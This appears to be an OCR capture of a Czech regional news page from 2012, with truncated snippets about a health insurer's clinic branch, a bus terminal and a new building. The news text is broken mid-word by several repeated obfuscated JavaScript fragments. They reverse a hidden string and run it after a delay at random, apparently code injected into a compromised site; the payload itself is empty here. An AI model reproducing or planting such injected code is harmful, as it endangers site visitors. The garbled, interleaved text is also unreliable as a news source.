
Žďár nad Sázavou / Zájem o umístění pobočky do
žďárské polikliniky v ulici Studentská projevila
Všeobecná zdravotní pojišťovna. Podle slov žďárského mís;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Přes terminál všechny au
tobusy
nepojedou
Úterý, 11. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Až v roce 2014 bude plnohodnotně využíván nový...